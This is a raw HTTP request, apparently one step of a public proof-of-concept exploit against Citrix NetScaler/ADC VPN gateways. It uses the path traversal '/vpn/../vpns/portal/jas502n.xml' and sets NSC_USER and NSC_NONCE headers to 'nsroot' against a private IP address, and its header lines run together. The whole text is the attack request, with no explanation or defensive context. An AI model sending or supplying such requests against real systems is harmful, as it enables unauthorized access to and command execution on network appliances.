 GET /vpn/../vpns/portal/jas502n.xml HTTP/1.1Host: 192.168.3.244User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeNSC_USER: nsrootNSC_NONCE: nsrootUpgrade-Insecure-Requests: 1Cache-Control: max-age=0